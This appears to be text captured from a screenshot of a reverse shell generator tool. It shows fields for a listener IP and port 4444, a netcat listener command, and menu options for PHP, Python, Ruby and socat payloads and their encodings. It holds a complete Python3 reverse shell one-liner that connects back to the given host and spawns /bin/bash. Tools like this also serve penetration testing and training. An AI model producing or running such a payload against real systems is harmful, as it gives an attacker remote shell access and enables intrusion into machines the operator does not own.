 Reverse Shell Generator
IP & Port
IP
mythmip
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
Show Advanced
OS
Linux
PHP popen
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
t(("mythmip",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
✓ None
URLEncode
Double URLEncode
Base64
Shell
/bin/bash
Encoding
None